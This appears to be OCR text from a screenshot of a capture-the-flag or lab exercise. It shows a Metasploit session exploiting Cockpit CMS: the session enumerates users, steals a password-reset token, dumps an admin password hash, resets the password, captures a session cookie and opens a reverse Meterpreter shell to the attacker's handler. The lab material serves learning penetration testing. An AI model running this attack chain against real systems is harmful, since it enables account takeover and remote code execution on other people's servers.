 Applications Places System Tue 30 Jan, 11:40
msfconsole
parrot@bl4cky:~ × msfconsole ×
user => admin
[msf](Jobs:0 Agents:0) exploit(multi/http/cockpit_cms_rce) >> run
[*] Started reverse TCP handler on 10.8.10.174:4444
parrot's Home
[*] Attempting Username Enumeration (CVE-2020-35846)
[+]   Found users: ["admin", "darkStar7471", "skidy", "ekoparty"]
[*] Obtaining reset tokens (CVE-2020-35847)
[+]   Found tokens: ["rp-d72d501f6207ac757ac3cb114d1a0a4760a88abe28f23"]
[*] Checking token: rp-d72d501f6207ac757ac3cb114d1a0a4760a88abe28f23
[*] Obtaining user info
[*]   user: admin
[*]   name: Admin
[*]   email: admin@yourdomain.de
[*]   active: true
nmapscan.png
[*]   group: admin
[*]   password: $2y$10$dChrF2KNbWuib/5lW1ePiegKYSxHeqWwrVC.FN5kyqhIsIdbtnOjq
[*]   i18n: en
png
[*]   _created: 1621655201
[*]   _modified: 1621655201
user_enum.png
[*]   _id: 60a87ea165343539ee000300
[*]   _reset_token: rp-d72d501f6207ac757ac3cb114d1a0a4760a88abe28f23
[*]   md5email: a11eea8bf873a483db461bb169beccec
[+] Changing password to WI7pl3rZXO
[+] Password update successful
[*] Attempting login
[+] Valid cookie for admin: 8071dec2be26139e39a170762581c00f=8aedlejupiej1aq6j8un68cb2r;
[*] Attempting RCE
[*] Sending stage (39927 bytes) to 10.10.42.135
[*] Meterpreter session 1 opened (10.8.10.174:4444 -> 10.10.42.135:39584) at 2024-01-30 11:39:48 +0000
(Meterpreter 1)(/var/www/html/cockpit) >
Menu [sudo openvpn /home/... msfconsole [http://10.10.42.135/a...